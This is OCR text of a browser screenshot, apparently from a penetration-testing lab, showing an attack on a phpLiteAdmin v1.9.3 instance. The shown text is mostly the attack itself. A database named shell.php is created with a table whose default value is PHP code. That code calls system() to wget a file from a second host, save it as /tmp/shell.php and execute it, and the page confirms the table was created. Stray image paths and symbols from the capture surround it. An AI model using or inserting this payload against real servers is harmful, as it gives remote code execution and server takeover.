 192.168.128.109/dbadmin/test_db.php?action=table_create&confirm=1
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/shell.php
[rw] /usr/databases/test_users
/usr/databases/test_users
[table] info
[table] shell
Create New Database [?]
Create
/usr/databases/test_users
Table 'shell' has been created.
CREATE TABLE 'shell' ('shell' TEXT default '<?php system("wget 192.168.128.106/1.txt -O /tmp/shell.php; php /tmp/shell.php"); ?>')
Return
Powered by phpLiteAdmin | Page generated in 0.0097 seconds.
S 中